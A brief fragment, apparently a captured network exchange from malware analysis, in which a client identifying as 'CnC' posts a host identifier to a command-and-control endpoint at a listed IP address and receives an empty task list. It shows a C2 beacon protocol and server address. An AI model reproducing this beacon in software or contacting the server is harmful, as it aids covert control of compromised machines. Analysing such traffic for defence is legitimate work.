 POST /cnc/tasks/request HTTP/1.1
Accept: application/json
Content-Type: application/json
User-Agent: CnC
Host: 185.193.38.24
Content-Length: 58
Cache-Control: no-cache
{"host_identifier":"BBB01F1D-B921-C04F-B017-A4DADA231E17"}HTTP/1.1 200 OK
Content-Length: 31
Content-Type: application/json; charset=utf-8
{"status":"success","tasks":[]}